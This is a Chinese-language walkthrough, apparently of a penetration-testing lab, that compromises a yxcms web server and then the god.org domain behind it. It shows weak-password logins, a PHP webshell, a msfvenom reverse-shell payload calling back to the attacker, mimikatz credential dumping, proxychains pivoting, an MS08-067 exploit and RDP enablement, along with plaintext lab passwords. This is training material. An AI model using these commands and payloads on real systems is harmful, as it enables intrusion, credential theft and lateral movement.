首页



备份文件可以下载,是yxcms的源码





收集到的信息有:

1.通过升级日志可以看到相关的版本1.2.1



2.在protected/config.php文件中得到数据库连接账号、密码均为root

在phpMyAdmin

phpmyadmin存在弱口令,root、root就可以进行登录

找到yx_admin表,usename:admin,password:168a73655bfecefdb15b14984dd2ad60(不知道有用没有)



在yxcms的首页的公告信息当中发现后台登录地址及账号

进行登录

http://10.203.87.177/yxcms/index.php?r=admin/index/index

账号密码为admin、123456

在前台模板-》管理模板文件-》处发现可以对php文件进行编辑

向其中插入一句话木马

管理文件模块,可以在其中的php文件中插入一句话木马

拿到shell

这里我直接使用了备案信息里的一句话木马

通过蚁剑进行连接,拿到了shell

后来没了

自己在config.php新建了一句话木马

重新进行了连接

高权限

ipconfig,看到网卡的设置,可以看到ip:192.168.52.128

利用msfvenom生成一个后门程序

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.203.87.233 LPORT=4444 -f exe > ports.exe

通过蚁剑上传到了C:\Windows下

在msfconsole中进行设置

use exploit/multi/handler

show options

set payload windows/meterpreter/reverse_tcp

set LHOST 10.203.87.233

set LPORT 4444

exploit

在蚁剑中跳转到相应的目录

通过命令行运行exe文件 运行的命令是直接输入ports.exe

成功执行拿到权限



通过ipconfig看到他的其他ip网段

发现192.168.52.*的内网网段

查看用户信息

可以看到存在GOD的域

已经是比较高的administrator

进行提权至system

load mimikatz

kerberos

尝试获取明文密码,但是一直显示

mod_process::getVeryBasicModulesListForProcess : (0x0000012b) ō��

ReadProcessMemory WriteProcessMemory �B n.a. (wdigest KO)

当时没解决

去收集hash密码

但解密之后显示是空密码

难道是当时没提权?

提升至system

导出hash

run hashdump

还是一样的结果

然后就不弄了



去通过添加路由和设置代理来把流量转发出来

获取路由信息

run get_local_subnets

添加路由并设置socks5代理

meterpreter > run autoroute -s 192.168.52.0/24

meterpreter > run autoroute -p

meterpreter > background

msf5 exploit(multi/handler) > search socks5

msf5 exploit(multi/handler) > use 0

msf5 auxiliary(server/socks5) > options

msf5 auxiliary(server/socks5) > run

利用proxychain进行扫描

探测存活主机

proxychains nmap -sT -sV -Pn -n -p 80,445,443,22,35,3306 192.168.52.1-254

发现138、141的存活主机

138的主机135、80、445断口是开启的

发现141的139、21、135、1025、445端口是开启的

尝试进行利用入侵

重新进行内网的信息收集

进入shell

最先进行ipconfig /all

进行查看

存在乱码

首先输入chcp 65001

再输入ipconfig /all

查看ip信息

先看看内网dns的信息,一般内网的dns服务器都是域控机器

但是这个不是



通过net view查看域列表

分别对141和138进行扫描

可以区分域控和域内主机

域:god.org

三台服务器

域控:OWA:192.168.52.138

web服务:STU1:192.168.52.128

ROOT-TVI862UBEH:192.168.52.141

在这又重新收集

然后就得到了

为什么之前的不可以

有问题

通过load mimikatz

kerberos

获取到administrator的明文密码

H105yyds

利用ms08_067拿到141的权限

use exploit/windows/smb/ms08_067_netapi

set rhosts 192.168.52.141

set payload windows/meterpreter/bind_tcp

run

在141的主机上

得到administrator的密码 toor

141扫描的时候发现没有打开3389的端口

在meterpreter下打开了端口

meterpreter > run post/windows/manage/enable_rdp

通过proxychain进行远程桌面登录

proxychains rdesktop 192.168.52.141

使用账号密码登录GOD

Administrator

H105yyds

登录192.168.52.141

账号密码是

Administrator

toor